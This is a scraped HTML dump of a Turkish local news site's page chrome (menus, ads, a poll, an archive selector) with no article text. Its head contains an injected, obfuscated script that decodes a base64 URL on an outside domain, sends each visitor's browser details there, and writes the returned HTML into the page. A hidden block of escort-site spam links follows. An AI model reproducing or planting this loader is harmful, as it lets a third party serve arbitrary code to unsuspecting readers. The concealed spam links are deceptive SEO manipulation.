          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19" selected="selected">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            


<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=10&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fgroups/660872144572643%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>


<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=11&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


     
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=12&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


   
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=13&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>



<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=14&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


   


       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> www.izcihaberajansi.com<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Haberler      </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/groups/660872144572643" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/https://x.com/home" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/http://www.izcihaberajansi.com" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/https://www.youtube.com/@Erkanizci1972" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">

<div class="manset-alti-banner-1" style="padding:10px;"><a href="https://www.izcihaberajansi.com/advertising.php?r=5&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1>  HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/reklam/15/" title="REKLAM ">REKLAM </a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="-beykoz-haberleri-/" title=" BEYKOZ HABERLERİ "> BEYKOZ HABERLERİ </a></li><li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="gida/" title="GIDA ">GIDA </a></li><li><a href="-yerel-haberler/" title=" YEREL HABERLER"> YEREL HABERLER</a></li><li><a href="flas-haber/" title="FLAŞ HABER">FLAŞ HABER</a></li><li><a href="asayis/" title="ASAYİŞ">ASAYİŞ</a></li><li><a href="cevre/" title="CEVRE">CEVRE</a></li><li><a href="son-dakika-/" title="SON DAKİKA ">SON DAKİKA </a></li><li><a href="son-gelisme/" title="SON GELİŞME ">SON GELİŞME </a></li><li><a href="finans/" title="FİNANS">FİNANS</a></li><li><a href="kultur-ve-sanat-/" title="KÜLTÜR VE SANAT ">KÜLTÜR VE SANAT </a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/haberplus/biri-beyzbol-sopasi-ile-saldirdi-digeri-silah-cikardi-meger-karisindan-7375160?page=5" title="HABER PULUS" style="color:#aaa;" target="_blank">HABER PULUS</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/gundem" title="HABER GLOBAL" style="color:#aaa;" target="_blank">HABER GLOBAL</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.kamudanhaber.net/" title="KAMU HABER " style="color:#aaa;" target="_blank">KAMU HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.milligazete.com.tr/" title="MİLLİ GAZETE" style="color:#aaa;" target="_blank">MİLLİ GAZETE</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.adalet.tv/" title="ADALET TV " style="color:#aaa;" target="_blank">ADALET TV </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sozcu.com.tr/" title="SÖZCÜ GAZETESİ" style="color:#aaa;" target="_blank">SÖZCÜ GAZETESİ</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.ensonhaber.com/" title="EN SON HABER " style="color:#aaa;" target="_blank">EN SON HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.yenicaggazetesi.com.tr/?ref=mobile" title="YENİ ÇAG GAZETESİ" style="color:#aaa;" target="_blank">YENİ ÇAG GAZETESİ</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.tgrthaber.com/" title="TGRT" style="color:#aaa;" target="_blank">TGRT</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.gazeteduvar.com.tr/" title="DUVAR GAZETE" style="color:#aaa;" target="_blank">DUVAR GAZETE</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haber24.com/" title="Haber 24.com" style="color:#aaa;" target="_blank">Haber 24.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.takvim.com.tr/" title="Takvim" style="color:#aaa;" target="_blank">Takvim</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.ahaber.com.tr/" title="A HABER " style="color:#aaa;" target="_blank">A HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.karar.com/" title="KARAR GAZETESİ " style="color:#aaa;" target="_blank">KARAR GAZETESİ </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetevatan.com/" title="VATAN GAZETESİ " style="color:#aaa;" target="_blank">VATAN GAZETESİ </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hukukihaber.net/" title="HUKUK HABER" style="color:#aaa;" target="_blank">HUKUK HABER</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/" title="Sabah gazetesi" style="color:#aaa;" target="_blank">Sabah gazetesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.cumhuriyet.com.tr/" title="Cumhuriyet" style="color:#aaa;" target="_blank">Cumhuriyet</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.milliyet.com.tr/" title="Milliyet" style="color:#aaa;" target="_blank">Milliyet</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.birgun.net/" title="Bir Gün Gazetesi " style="color:#aaa;" target="_blank">Bir Gün Gazetesi </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haberler.com/" title="HABERLER.COM" style="color:#aaa;" target="_blank">HABERLER.COM</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hurriyet.com.tr/" title="Hüriyet.com" style="color:#aaa;" target="_blank">Hüriyet.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sondakika.com/" title="SonDakika.com" style="color:#aaa;" target="_blank">SonDakika.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.gazeteokur.com/?gclid=EAIaIQobChMIo9eJiMat7AIVVpnVCh1s5wbgEAMYAyAAEgKsb_D_BwE" title="GazeteOkur.com" style="color:#aaa;" target="_blank">GazeteOkur.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haber7.com/" title="Haber7.com" style="color:#aaa;" target="_blank">Haber7.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.iha.com.tr/" title="İHA" style="color:#aaa;" target="_blank">İHA</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haberturk.com/ " title="Haber Türk" style="color:#aaa;" target="_blank">Haber Türk</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.dha.com.tr/" title="DHA " style="color:#aaa;" target="_blank">DHA </a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izcihaberajansı olarak gündemin nabzını tutuyoruz. Yayınlanan yazı ve yorumlardan yazarları sorumludur.
Bu sitedeki bilgilerden kaynaklı hataların  hiçbirinden sorumlu değildir.
<br /><br />
            2026 ©  <b>www.izcihaberajansı.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.izcihaberajansi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://www.izcihaberajansi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.izcihaberajansi.com/js/jquery-1.7.1.min.js
body_size: 10186
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haberleri - Güçlü Tarafsız Haber Haber Sitesi</title>
<meta name="content-language" content="tr"/>
<base href="https://www.izcihaberajansi.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.izcihaberajansi.com/js/jquery-1.7.1.min.js" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://www.izcihaberajansi.com/images/genel/favicon.ico" />
<meta name="rating" content="All"/>
<meta name="author" content="https://www.izcihaberajansi.com" />
<meta name="copyright" content="https://www.izcihaberajansi.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="600" />
<link href="https://www.izcihaberajansi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.izcihaberajansi.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="https://www.izcihaberajansi.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173554599-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-173554599-1');
</script>

<script data-ad-client="ca-pub-1058204352629674" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 






















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>

<div class="banner" align="center" style="margin:5px;"><a href="https://www.izcihaberajansi.com/advertising.php?r=1&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>




    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">


<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.izcihaberajansi.com/advertising.php?r=3&amp;l=  ./iletisim/" rel="nofollow" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a>
    </div>
</div>


<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.izcihaberajansi.com/advertising.php?r=4&amp;l=/iletisim/" target="_blank">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div></div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-31.html" title="KÜNYE" target="_blank">KÜNYE</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.izcihaberajansi.com/tema/1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://www.izcihaberajansi.com" title="ANASAYFA"><img src="https://www.izcihaberajansi.com/images/genel/222222.png" alt="www.izcihaberajansi.com" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<div class="banner"><a href="https://www.izcihaberajansi.com/advertising.php?r=2&amp;l=https://www.youtube.com/watch?v=7AUQ1Z-SP-c&embeds_referring_euri=https%3A%2F%2Fwww.izcihaberajansi.com%2F&source_ve_path=Mjg2NjY" target="_blank"><iframe width="450" height="150" src="https://www.youtube.com/embed/7AUQ1Z-SP-c?si=u-TMNR9oYLBc3L9F" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></a></div>


   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="-beykoz-haberleri-/" title=" BEYKOZ HABERLERİ "><span> BEYKOZ HABERLERİ </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gida/" title="GIDA "><span>GIDA </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="-yerel-haberler/" title=" YEREL HABERLER"><span> YEREL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="flas-haber/" title="FLAŞ HABER"><span>FLAŞ HABER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="ASAYİŞ"><span>ASAYİŞ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="CEVRE"><span>CEVRE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-dakika-/" title="SON DAKİKA "><span>SON DAKİKA </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-gelisme/" title="SON GELİŞME "><span>SON GELİŞME </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="finans/" title="FİNANS"><span>FİNANS</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-sanat-/" title="KÜLTÜR VE SANAT "><span>KÜLTÜR VE SANAT </span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 21:51 | </span><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski">Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="i/bagimsiz-sayfalar-5.html"><span>Bağımsız Sayfalar</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
    
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=6&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


 
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=7&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
